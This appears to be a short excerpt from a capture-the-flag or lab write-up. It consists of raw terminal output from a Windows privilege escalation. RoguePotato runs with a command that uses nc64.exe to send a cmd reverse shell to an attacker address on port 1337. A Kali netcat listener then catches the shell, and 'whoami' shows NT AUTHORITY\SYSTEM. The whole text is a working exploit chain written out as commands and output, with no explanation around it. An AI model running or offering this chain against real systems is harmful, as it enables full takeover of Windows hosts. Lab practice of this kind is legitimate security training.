 C:\Users\Public\Documents>.\roguepotato.exe -r 10.10.16.2 -e "C:\Users\Public\Documents\nc64.exe -nv 10.10.16.2 1337 -e cmd" -l 9999
.\roguepotato.exe -r 10.10.16.2 -e "C:\Users\Public\Documents\nc64.exe -nv 10.10.16.2 1337 -e cmd" -l 9999
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connect
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written:102 bytes
[*] SecurityCallback RPC call
[*] ServerAlive2 RPC Call
[*] SecurityCallback RPC call
[*] ResolveOxid2 RPC call, this is for us!
[*] ResolveOxid2: returned endpoint binding information = ncacn_np:localhost/pipe/RoguePotato[\pipe\epmapper]
[*] Client connected!
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: C:\Users\Public\Documents\nc64.exe -nv 10.10.16.2 1337 -e
[+] RoguePotato gave you the SYSTEM powerz :D
C:\Users\Public\Documents>
root@kali:/root # nc -lvp 1338
listening on [any] 1338 ...
^C
root@kali:/root # nc -lvp 1337
listening on [any] 1337 ...
connect to [10.10.16.2] from devops.worker.ht
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights res
C:\Users\Public\Documents>whoami
whoami
nt authority\system
C:\Users\Public\Documents>